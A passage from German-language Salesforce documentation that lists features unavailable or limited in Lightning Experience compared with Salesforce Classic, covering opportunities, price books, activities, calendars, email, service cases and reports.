- **•** Benutzer können Lightning Experience jeweils nur ein Produkt zu einer Opportunity oder einem Preisbuch hinzufügen. Es können nicht gleichzeitig mehrere Produkte aus der Liste ausgewählt werden.
- **•** Wenn Sie einer Opportunity in Lightning Experience (oder Salesforce1) ein Produkt hinzufügen, das Standardpläne besitzt, erstellt Salesforce die Pläne nicht.
- **•** Opportunities mit Produkten können nicht dupliziert werden.

#### **Opportunity-Kanban**

- **•** Kanban ist in der Listenansicht "Zuletzt angezeigt" nicht verfügbar. Benutzer müssen eine andere Listenansicht auswählen, bevor sie zum Kanban wechseln können.
- **•** Im Kanban werden jeweils nur die Opportunities für einen Vertriebspfad angezeigt. Wenn Ihre Organisation mehrere Vertriebspfade verwendet, erstellen Sie eine separate Listenansicht für jeden Pfad und filtern Sie ihn nach Datensatztyp. Machen Sie die neuen Listenansichten öffentlich, damit Ihre Benutzer auf sie zugreifen können.
- **•** Im Kanban können Benutzer keinen Grund angeben, wenn sie die Phase einer Opportunity zu "Geschlossen und verloren" ändern. Wenn es für Ihre Organisation erforderlich ist, dass Benutzer einen Grund angeben, können sie Opportunities im Kanban dennoch

in "Geschlossen und verloren" verschieben. Wenn sie jedoch zu Salesforce Classic zurückwechseln, werden sie zur Angabe eines Grunds aufgefordert.

- **•** Benutzer erhalten bei Opportunities mit überfälligen Aufgaben, ohne offene Aktivitäten oder ohne Aktivitäten in den letzten 30 Tagen Warnungen. Die Warnung ist nicht anpassbar.
- **•** Validierungsregeln werden weiterhin angewendet, wenn die Phase einer Opportunity über die Kanban-Ansicht geändert wird, die Benutzer müssen jedoch zur Opportunity-Arbeitsumgebung navigieren, um Validierungsregeln zu bearbeiten.
- **•** Abhängige Auswahllistenfelder werden bei Verwendung der Kanban-Ansicht ignoriert. Die Benutzer müssen zur Opportunity-Arbeitsumgebung navigieren, um abhängige Felder zu bearbeiten.

#### **Kontaktrollen in Opportunities**

Die Benutzer können einer Opportunity jeweils eine Kontaktrolle zuordnen.

#### **In Lightning Experience nicht verfügbare Funktionen**

- **•** Hinweise auf wichtige Geschäftsmöglichkeiten
- **•** Opportunity-Aufteilungen
- **•** Ähnliche Opportunities
- **•** Bearbeiten von mehrzeiligen Layouts
- **•** Opportunity-Phasenverlauf

Der Opportunity-Inhaber kann die Felder Wahrscheinlichkeit und Prognosekategorie nicht bearbeiten. Beim Speichern des Datensatzes werden die Feldwerte jedoch, basierend auf dem Wert im Feld Phase (Opportunities), automatisch ausgefüllt. Der Opportunity-Inhaber kann die Werte für diese Felder in Salesforce Classic manuell bearbeiten.

### Produkte und Preisbücher

#### **Produkte und Preisbücher**

**•** Die standardmäßigen und benutzerdefinierten Preisbucheinträge eines Produkts werden in Lightning Experience in einer einzelnen Themenliste "Preisbücher" zusammengeführt. Hier besteht ein Unterschied gegenüber Salesforce Classic, das separate Themenlisten für Standardpreise und Preisbücher enthält.

Wenn Sie zuvor die Themenliste "Preisbücher" entfernt haben, weil in Ihren Organisationen nur Standardpreise verwendet werden, sollten Sie diese Ihrem Produktseitenlayout wieder hinzufügen, damit Ihre Benutzer die Standardpreise in Lightning Experience anzeigen können.

- **•** Bei bereits aktivierten Organisationen enthält die Seite "Zu Preisbuch hinzufügen" nicht standardmäßig die Option Standardpreis verwenden. Um Standardpreis verwenden verfügbar zu machen, fügen Sie es Ihren Seitenlayouts "Preisbucheintrag" hinzu.
- **•** Bei bereits aktivierten Organisationen enthält die Startseite "Preisbücher" nicht standardmäßig die Listenansicht Alle Preisbücher. Es wird empfohlen, diese Listenansicht zu erstellen, um den Benutzern Zugriff auf Preisbuchdatensätze zu gewähren.

#### **In Lightning Experience nicht verfügbare Funktionen**

**•** Archivieren von Produkten und Preisbüchern

Anmerkung: Als Alternative werden durch das Deaktivieren von Produkten und Preisbüchern alle mit ihnen verbundenen Datensätze beibehalten.

**•** Produktumsatz- und Mengenpläne

### Regionsverwaltung und Enterprise-Regionsverwaltung

#### **Regionsverwaltung**

Die ursprüngliche Regionsverwaltung wird in der Lightning Experience-Setup-Struktur angezeigt. Von dort aus können Sie die Funktion aktivieren, konfigurieren und pflegen. Regionsinformationen, -zuordnungen und -berichte sind nur in Salesforce Classic verfügbar und anzeigbar.

#### **Enterprise-Regionsverwaltung**

Die Enterprise-Regionsverwaltung ist nur in Salesforce Classic verfügbar.

# <span id="page-269-0"></span>Produktivitätsfunktionen: Was in Lightning Experience nicht verfügbar ist

Erfahren Sie mehr über die zu erwartenden Probleme beim Verwenden von Salesforce-Produktivitätstools in Lightning Experience. Einige Salesforce-Funktionen sind auf der neuen Benutzeroberfläche nicht verfügbar. Und einige Funktionen weisen keine vollständige Parität mit dem auf, was in Salesforce Classic verfügbar ist.

### **Startseite**

Die Salesforce-Startseite wurde in Lightning Experience neu gestaltet. Die Startseite konzentriert sich nun auf die höchsten Benutzerprioritäten beim Vertrieb, einschließlich der vierteljährlichen Vertriebsleistung von Vertriebsmitarbeitern und Benachrichtigungen zu Leads und Opportunities.

#### **In Lightning Experience nicht verfügbare Startseitenfunktionen**

- **•** Warnungsbanner
- **•** Chatter-Feed und -Publisher
- **•** Empfehlungen
- **•** Vollständiger Kalender

Auf der Startseite werden anstehende Ereignisse für den aktuellen Tag angezeigt. Außerdem befindet sich hier ein Link zum Anzeigen aller für den Tag geplanten Ereignisse. Die Startseite enthält jedoch keinen vollständigen Kalender, wie er auf der Salesforce Classic-Startseite verfügbar ist. Stattdessen können Sie das Kalenderelement über das Navigationsmenü aufrufen.

### Menü "Globale Aktionen"

Die Inhalte des Menüs Globale Aktionen in Lightning Experience werden den globalen Aktionen im Abschnitt "Salesforce1- und Lightning Experience-Aktionen" im globalen Publisher-Layout entnommen. Gegenwärtig werden in diesem Menü nur Aktionen der folgenden Aktionstypen unterstützt.

- **•** Anruf protokollieren
- **•** Datensatz erstellen (für Ereignisse, Notizen und Aufgaben)

Andere globale Aktionen im globalen Publisher-Layout, einschließlich Aktionen, mit denen Datensätze für benutzerdefinierte Objekte oder Accounts oder Opportunities erstellt werden, werden in diesem Menü nicht angezeigt.

### Aktivitäten: Ereignisse und Aufgaben

Zu den allgemeinen Aktivitätsfunktionen, die sich in Lightning Experience anders verhalten oder dort nicht verfügbar sind, zählen Aktivitätsansichten und -bearbeitung, Aktivitätserinnerungen, wiederkehrende und Folgeaktivitäten und Themenlisten für Aktivitäten.

#### **Aktivitätsansichten und -bearbeitung**

Listenansichten für Ereignisse und Aufgaben sind in Lightning Experience nicht verfügbar. Benutzer können keine Aufgaben bearbeiten, deren Inhaber Personen sind, die sich in der Rollenhierarchie unter ihnen befinden. Sie können jedoch Berichte verwenden, um Ereignisse und Aufgaben anzuzeigen, deren Inhaber Personen sind, die sich in der Rollenhierarchie unter ihnen befinden. Sie

können auch Aufgaben anzeigen, die sie erneut Personen unter sich in der Rollenhierarchie zugewiesen haben, indem Sie in der Aufgabenliste die Ansicht "Delegiert" auswählen.

#### **Aktivitätserinnerungen**

Benutzer können keine Aktivitätserinnerungen (Erinnerungen für anstehende Ereignisse oder überfällige Aufgaben) festlegen oder anzeigen.

#### **Wiederkehrende Aktivitäten**

Wiederkehrende Ereignisse oder Aufgaben werden in Lightning Experience nicht unterstützt. Das gilt auch für das Erstellen und Bearbeiten von Serien. Benutzer können jedoch einzelne Vorkommen eines in Salesforce Classic erstellten wiederkehrenden Ereignisses anzeigen und bearbeiten.

#### **Folgeaktivitäten**

In Lightning Experience werden die Schaltflächen **Folge-Ereignis erstellen** und **Folge-Aufgabe erstellen** zum Erstellen eines Ereignisses oder einer Aufgabe für einen Datensatz nicht angezeigt. Stattdessen werden vom Composer in einem Datensatz für eine Opportunity, einen Lead, einen Account oder einen Kontakt die Felder Name und Bezug zu für Ereignisse und Aufgaben vorab ausgefüllt.

#### **Themenlisten "Aktivitätszeitachse" und "Aktivitäten"**

Auf der Detailseite für Objekte, die Aktivitäten unterstützen, werden von Lightning Experience keine Themenlisten "Offene Aktivitäten" oder "Aktivitätsverlauf" sowie andere Themenlisten angezeigt. Stattdessen wird die Aktivitätszeitachse angezeigt. Zu Objekten, die Aktivitäten unterstützen, gehören Opportunities, Leads, Accounts, Kontakte und beliebige benutzerdefinierte Objekte, für die Sie Aktivitäten aktivieren. Sie können die Aktivitätszeitachse mithilfe des Lightning-Anwendungsgenerators anpassen.

Um alle Aktivitäten von der Zukunft bis zur Vergangenheit darzustellen, werden auf der Aktivitätszeitachse offene Aktivitäten gegenüber der Themenliste "Offene Aktivitäten" in umgekehrter Reihenfolge angezeigt. Unter "Nächste Schritte" werden auf der Zeitachse offene Aktivitäten in chronologischer Reihenfolge von oben nach unten angezeigt. Aufgaben ohne Datum befinden sich dabei ganz oben und überfällige Aufgaben ganz unten.

#### **Anzeige und Reihenfolge von Feldern auf der Aktivitätszeitachse**

Auf der Aktivitätszeitachse können Sie die Anzeige und Reihenfolge von Feldern für Ereignisse, Aufgaben und protokollierte Anrufe mit kompakten Layouts für Ereignisse und Aufgaben anpassen. Selbst wenn Sie jedoch bestimmte Felder aus einem Layout entfernen, verbleiben diese auf der Zeitachse, da sie wichtige aktivitätsbezogene Informationen enthalten. Angenommen, Sie entfernen beispielsweise die Felder für das Fälligkeitsdatum, das Datum und die Uhrzeit oder den Aufgabenstatus aus den kompakten Layouts. Startdatum und -uhrzeit des Ereignisses, das Kontrollkästchen für die Aufgabe, das Fälligkeitsdatum der Aufgabe und das Anrufprotokollierungsdatum werden weiterhin für die Aktivitäten auf der Zeitachse angezeigt. Das Beschreibungsfeld für Ereignisse und das Kommentarfeld für Aufgaben werden ebenfalls stets auf der Zeitachse angezeigt, auch wenn sie im kompakten Layout nicht verfügbar sind. Die übrigen auf der Zeitachse sichtbaren Felder spiegeln die Felder wider, die Sie in Ihr kompaktes Layout einfügen. Die Symbole für Aktivitätstypen (Ereignisse, Aufgaben, Anrufe und E-Mails) auf der Zeitachse können nicht angepasst werden.

### Aktivitäten: Nur Ereignisse und Kalender

Zu den Ereignis- und Kalenderfunktionen, die sich in Lightning Experience anders verhalten oder dort nicht verfügbar sind, zählen Einstellungen für Geschäftszeiten, Outlook-Termine, Ereigniseinladungen Kalenderansichten, Freigabe, Inhaberschaft, öffentliche Kalender und Ressourcenkalender, Obergrenzen für angezeigte Kalenderelemente und der Cloud Scheduler.

#### **Geschäftsstunden**

In den Kalendern werden die in den persönlichen Einstellungen ausgewählten Geschäftszeiten nicht angegeben.

#### **Outlook-Termine**

Sie können in einem Salesforce-Ereignis keinen Microsoft® Outlook® -Termin erstellen.

#### **Ereigniseinladungen**

Ereigniseinladungen, darunter das Einladen anderer Personen zu Ereignissen, das Aktualisieren von Einladungen und das Anzeigen einer Themenliste mit eingeladenen Teilnehmern, sind nicht verfügbar.

#### **Kalenderansichten**

Die Kalender in Lightning Experience verfügen nicht über eine Monatsanzeige oder eine Druckansicht. Sie können Wochenenden nicht ausblenden.

#### **Filtern der Listenansicht**

Es sind keine Listenansichten zum Filtern von Kalendern verfügbar, die auf dem Objekt "Ereignisse" oder "Aufgaben" basieren. Für aus anderen Objekten erstellte Kalender werden Listenansichten mit dem Umfang "Meine" und "Alle" unterstützt, Listenansichten mit dem Umfang "Mein Team" jedoch nicht.

#### **Obergrenze für Kalendereinträge**

Sie können in der Tages- oder Wochenansicht bis zu 150 Kalendereinträge anzeigen, einschließlich Salesforce-Ereignissen und Einträgen in Kalendern, die Sie erstellen. Angenommen, Sie wählen einen Kalender aus, durch dessen Einträge die Obergrenze für diese Ansicht überschritten wird. Lightning Experience zeigt eine Warnung an und blendet Einträge aus anderen Kalendern aus.

#### **Kalenderfreigabe und Inhaberschaft**

Sie können Kalender nicht für Ihren Manager oder Kollegen freigeben. Manager in der Rollenhierarchie können mithilfe von Berichten Ereignisse, deren Inhaber Personen unter ihnen in der Rollenhierarchie sind, anzeigen, diese jedoch nicht bearbeiten.

Nur jeweils eine Person kann Inhaber einer Besprechung sein. Wenn Sie eine Besprechung einer anderen Person zuweisen, wird sie in Ihrem Kalender nicht mehr angezeigt.

#### **Öffentliche Kalender und Ressourcenkalender**

Sie können keine öffentlichen Kalender oder Ressourcenkalender erstellen, und falls Sie Lightning Experience verwenden, könne Sie keine öffentlichen Kalender oder Ressourcenkalender anzeigen, die in Salesforce Classic erstellt wurden.

#### **Cloud Scheduler**

Lightning Experience unterstützt Besprechungsanfragen der Cloud-Planungsfunktion nicht.

### Aktivitäten: Nur Aufgaben

Zu den aufgabenbezogenen Funktionen, die sich in Lightning Experience anders verhalten oder dort nicht verfügbar sind, zählen das Schließen und erneute Öffnen von Aufgaben, Benachrichtigungen zu Aufgabenzuweisungen und Gruppenaufgaben.

#### **Anzeige und Reihenfolge von Feldern in der Aufgabenliste**

Mithilfe von kompakten Layouts können Sie die Anzeige und Reihenfolge von Feldern für Elemente auf der Aufgabenliste anpassen. Bestimmte Felder verbleiben jedoch auf der Aufgabenliste, selbst wenn Sie sie aus dem Layout entfernen, da sie wichtige aufgabenbezogene Informationen enthalten. Angenommen, Sie entfernen beispielsweise die Felder "Status" und "Fälligkeitsdatum" aus einem kompakten Layout. Das Kontrollkästchen für die Aufgabe und das Fälligkeitsdatum weiterhin für die Aufgaben in der Liste angezeigt. Die übrigen in der Liste sichtbaren Felder spiegeln die Felder wider, die Sie in Ihr kompaktes Layout einfügen.

#### **Überfällige Aufgaben in der Aufgabenliste**

In Lightning Experience werden keine überfälligen Aufgaben angezeigt, wenn Sie über mehr als 1.000 überfällige Aufgaben verfügen. Sie können zu Salesforce Classic wechseln, um überfällige Aufgaben anzuzeigen und zu schließen, sie zu verschieben oder ihr Fälligkeitsdatum zu löschen.

#### **Schließen und erneutes Öffnen von Aufgaben**

Angenommen, Ihre Salesforce-Organisation verfügt über eine Validierungsregel für Aufgaben, beispielsweise, dass Sie einen Kommentar eingeben müssen, bevor Sie eine Aufgabe schließen. Wenn in Ihrer Salesforce-Organisation mehrere Status "Geschlossen" oder "Offen" für Aufgaben vorhanden sind, müssen Sie beim erneuten Öffnen oder beim Schließen einer Aufgabe einen Status auswählen. Wenn in Ihrer Organisation mehrere Status vom Typ "Offen" für Aufgaben eingerichtet sind und Sie eine Aufgabe erneut öffnen, zeigt Lightning Experience den letzten Status "Offen" an.

#### **Benachrichtigungen zu Aufgabenzuweisungen**

In Lightning Experience wird keine Option zum Senden einer E-Mail angezeigt, wenn Sie jemandem eine Aufgabe zuweisen. Außerdem wird keine persönliche Einstellung zum Empfangen einer E-Mail angezeigt, wenn jemand Ihnen eine Aufgabe zuweist. Angenommen, Sie wechseln jedoch von Lightning Experience zu Salesforce Classic. In diesem Fall können Sie E-Mails für Aufgaben empfangen, die Sie sich selbst zuweisen, oder für Aufgaben, die mit dem Status "Abgeschlossen" erstellt wurden. Diese Optionen hängen davon ab, wie Ihr Administrator die Salesforce-Organisation eingerichtet hat.

#### **Gruppenaufgaben**

Sie können Kollegen keine Kopien einer Aufgabe zuweisen.

#### **Notizen**

Notizen, die mit dem alten Notizentool in Salesforce Classic erstellt wurden, sind nur auf der Themenliste "Notizen und Anhänge" verfügbar. Alle mit der erweiterten Version von Notizen erstellte Notizen werden nur in der Themenliste "Notizen" angezeigt.

### Integrierte E-Mails

#### **Unterstützte Objekte**

Integrierte E-Mails werden nur für das Account-, Kampagnen-, Kundenvorgangs-, Kontakt-, Lead- und Opportunity-Objekt vollständig unterstützt, jedoch nicht für benutzerdefinierte Objekte. Der Personenaccount-Datensatztyp wird teilweise unterstützt. Kontakt-Briefvorlagenfelder sind nicht verfügbar. Aus Datensätzen für diese Objekte können Sie E-Mails an in Salesforce verwaltete Kontakte, Leads und Benutzer sowie an alle gültigen externen E-Mail-Adressen senden.

Für Vorlagen verfügbare Felder basieren auf dem Objekt, in dem die Vorlage erstellt wird, und auf den Benutzerfeldern. Wenn Sie beispielsweise einen Opportunity-Datensatz geöffnet haben und eine Vorlage erstellen, können Sie Ihrer Vorlage nur Opportunityund Benutzerfelder hinzufügen. Ebenso sind für ein Objekt erstellte E-Mail-Vorlagen nicht für die Verwendung in anderen Objekten verfügbar. Beispielsweise sind für die Verwendung mit dem Leadobjekt erstellte Vorlagen nicht für E-Mails verfügbar, die aus Opportunity-Datensätzen gesendet werden.

#### **Massen-E-Mail**

Massen-E-Mails werden nicht unterstützt.

#### **Massenseriendruck**

Der Massenseriendruck wird nicht unterstützt. Sie können jedoch Briefvorlagenfelder für einzelne E-Mails verwenden und Vorlagen Briefvorlagenfelder hinzufügen.

#### **Hyperlinkfelder im Seriendruck**

Hyperlinkformelfelder werden als Briefvorlagenfelder nicht unterstützt.

#### **E-Mail-Aktivität**

Nachdem Sie eine E-Mail gesendet haben, wird ein Aufgabendatensatz erstellt, um die Aktion nachzuverfolgen und den zugehörigen E-Mail-Inhalt zu speichern. Wenn Sie die E-Mail an einen Kontakt oder Lead gesendet haben, wird der Aufgabenlink dem Feed "Aktuelle Aktivitäten" für diesen Datensatz hinzugefügt. Wenn der Empfänger der E-Mail kein Kontakt oder Lead ist, wird dem Feed "Aktuelle Aktivitäten" des Datensatzes, der beim Senden der E-Mail geöffnet war, ein Link zur E-Mail hinzugefügt. Der Aufgabendatensatz enthält keinen Link zum Zugreifen auf die in der E-Mail gesendeten Anhänge.

#### **E-Mail-Vorlagen**

E-Mail-Vorlagen in Lightning Experience unterstützen Rich Text und werden im HTML-Format gesendet.

In Salesforce Classic erstellte E-Mail-Vorlagen (Text, HTML mit Briefkopf und Visualforce) können in Lightning Experience nicht verwendet werden und umgekehrt.

Alle in Lightning Experience erstellten Vorlagen sind öffentlich. Alle Anhänge in einer E-Mail werden öffentlich, wenn diese E-Mail gesendet wurde. Benutzer müssen die von ihnen erstellten Vorlagen nicht mehr freigeben.

#### **E-Mail-Anhänge**

Wenn Sie keinen Zugriff auf eine Datei haben, können Sie die Datei keiner E-Mail oder Vorlage anhängen. Wenn Sie eine Vorlage mit angehängten Dateien auswählen, benötigen Sie Zugriff auf diese Dateien, um sie zu senden. Eine an eine E-Mail angehängte Datei ist über einen Hyperlink öffentlich verfügbar, wenn die E-Mail gesendet wurde.

### Work.com

<span id="page-273-0"></span>Work.com-Tools für Vertriebsmanagement und Servicemanagement sind in Lightning Experience nicht verfügbar. Aber Lightning Experience-Benutzer können Danksagungs-Badges und Fertigkeitenbestätigungen anzeigen, die sie im Feed erhalten haben.

# Kundendienstfunktionen: Was in Lightning Experience nicht verfügbar ist

Erfahren Sie mehr über die zu erwartenden Probleme, wenn Ihre Organisation Kundendienst-Tools verwendet. Im Allgemeinen werden Service Cloud-Daten und -Funktionen in dieser Version von Lightning Experience nicht unterstützt. Vermögenswerte und Arbeitsaufträge werden vollständig unterstützt. Kundenvorgänge werden unterstützt, weisen jedoch keine vollständige Parität mit dem auf, was in Salesforce Classic verfügbar ist.

### Kundenvorgänge

Wenn Sie den Inhaber eines Kundenvorgangs zu einer Warteschlange ändern, werden alle aktiven Warteschlangen angezeigt, nicht nur Warteschlangen für Kundenvorgänge.

#### **Kundenvorgangslayout**

Kundenvorgänge sehen etwas anders aus als andere Datensätze. Bei Kundenvorgängen wird zuerst ein Feed und nicht die Datensatzdetails oder zugehörige Informationen angezeigt, da Supportagenten hauptsächlich mit Aktivitäten in einem Feed arbeiten. Die Details werden neben dem Feed angezeigt. Sie sehen die Registerkarten "Aktivität" oder "Zusammenarbeit" nicht, da diese Informationen direkt im Feed angezeigt werden.

Wenn Sie den Kundenvorgangsfeed deaktivieren, sehen Kundenvorgänge genau wie andere Datensätze aus. Aktivitäten und Zusammenarbeit werden angezeigt, aber das Design mit dem Feed zuerst wird ausgeblendet und es werden mehr Klicks und der Kontextwechsel zu Kundenvorgängen angezeigt. Sie können die Zusammenarbeit (Chatter) anstelle des Feeds verwenden, aber die Zusammenarbeit enthält keine hilfreichen Kundenvorgangsfeed-Publisher wie "E-Mail", "Anruf protokollieren" oder "Status ändern".

Sie haben die Möglichkeit, Kundenvorgangsfeed-Publisher hinzuzufügen oder zu entfernen, eine Neuanordnung des Kundenvorgangslayouts sowie das Hinzufügen von benutzerdefinierten Schaltflächen und Links werden jedoch nicht unterstützt.

#### **Layout zum Schließen von Kundenvorgängen**

Der Einfachheit halber ist das Layout zum Schließen von Kundenvorgängen nicht verfügbar, Sie können jedoch geschlossene Status auf Bearbeitungsseiten für Kundenvorgänge hinzufügen. Aktivieren Sie unter "Setup" auf der Seite "Supporteinstellungen" die Option Geschlossene Status in Kundenvorgangsstatusfeld anzeigen.

#### **Kundenvorgangskommentare**

Nun fügen Sie dem Feed anstelle der Themenliste "Kundenvorgangskommentare" Kommentare hinzu. Sie können der Themenliste in Lightning Experience keine Kommentare hinzufügen. Die Kommentare, die dort angezeigt werden, stammen von Salesforce Classic-Benutzern.

#### **Themenlisten zu Kundenvorgängen**

Diese Themenlisten sind für Kundenvorgänge nicht verfügbar: "Kundenvorgangsverlauf", "Meilensteine für Kundenvorgänge", "Kundenvorgangsteam", "Kontaktrollen", "Externe Freigabe", "Inhaltszustellungen", "Live-Chat-Abschriften", "Zugehöriger Inhalt" und "SOS-Sitzungen".

#### **Setup von Kundenvorgängen**

Um bei Kundenvorgängen vollständig vom neuen Design mit dem Feed zuerst zu profitieren, erstellen Sie die standardmäßigen Kundenvorgangsfeed-Publisher neu. Die Standard-Publisher sind nicht verfügbar, aber Sie können sie schnell als Schnellaktionen

im Kundenvorgangsobjekt neu erstellen. Ein Vorteil der Neuerstellung der Publisher als Schnellaktionen besteht darin, dass sie auf Mobilgeräten angezeigt werden, was bei standardmäßigen Kundenvorgangsfeed-Publishern nicht der Fall ist.

#### **Zuordnungsregeln für Kundenvorgänge**

Zuordnungsregeln für Kundenvorgänge werden nicht unterstützt. Sie können jedoch mit dem Lightning-Prozessgenerator ähnliche Regeln erstellen. Wenn Sie auf Seitenlayouts für Kundenvorgänge Kontrollkästchen "Kundenvorgangszuordnung" auswählen, wird bei Kundenvorgängen die Option Mit aktiven Zuordnungsregeln zuweisen angezeigt, sie löst jedoch keine Zuordnungsregeln aus, wenn sie aktiviert wird.

#### **In Lightning Experience nicht verfügbare Funktionen**

- **•** Salesforce-Callcenter
- **•** Knowledge-Artikel
- **•** Omnikanal
- **•** Ansprüche
- **•** Meilensteine
- **•** Makros

### Nicht unterstützte Service Cloud-Funktionen

Außer bei Vermögenswerten, grundlegenden Kundenvorgängen und Arbeitsaufträgen unterstützt Lightning Experience keine Service Cloud-Funktionen, einschließlich Salesforce Console.

 $\mathbb{Z}$ Anmerkung: Vermögenswerte sind im Objekt-Manager nicht verfügbar, Sie können sie jedoch in benutzerdefinierten Navigationsmenüs hinzufügen. Außerdem können Sie die Startseite für das Objekt "Vermögenswerte" über den App Launcher und einzelne Vermögenswertdatensätze über die Objektstartseite, die Suche und Themenlisten aufrufen.

<span id="page-274-0"></span>Für vorhandene Salesforce-zu-Salesforce-Kunden sind über Verbindungen freigegebene Datensätze auf der neuen Benutzeroberfläche verfügbar, sofern ihr Objekttyp in Lightning Experience unterstützt wird.

# Berichte und Dashboards: Was in Lightning Experience nicht verfügbar ist

Erfahren Sie mehr über die zu erwartenden Probleme beim Verwenden von Berichten und Dashboards in Lightning Experience. Einige Salesforce-Daten und -Funktionen sind auf der neuen Benutzeroberfläche nicht verfügbar. Und einige Funktionen weisen keine vollständige Parität mit dem auf, was in Salesforce Classic verfügbar ist.

### **Berichte**

#### **In Lightning Experience mit Einschränkungen verfügbare Funktionen**





#### **In Lightning Experience nicht verfügbare Funktionen**



### **Dashboards**

#### **Überlegungen zur Verwendung von Dashboards in Lightning Experience**

